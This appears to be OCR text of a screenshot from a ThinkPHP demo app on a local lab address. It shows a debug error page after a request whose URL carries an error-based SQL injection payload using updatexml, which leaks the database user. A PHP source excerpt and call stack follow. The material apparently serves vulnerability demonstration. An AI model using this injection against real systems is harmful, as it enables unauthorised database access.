 System Error
不安全 192.168.121.131:9999/index.php?username=)+union+select+updatexml(1,concat(0x7e,user(),0x7e),1)%23
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~tpdemo@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `users...', [], false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `users...', [], false, false) in Query.php line 2318
4. at Query->select() in Index.php line 10
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 196
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 408
8. at App::module(['', null, null], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 295
9. at App::exec(['type' => 'module', 'module' => ['', null, null]], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line 123
10. at App::run() in start.php line 18
11. at require('C:\php_code\tpdemo\t...') in index.php line 17
12. at require('C:\php_code\tpdemo\p...') in router.php line 16
Exception Datas
PDO Error Info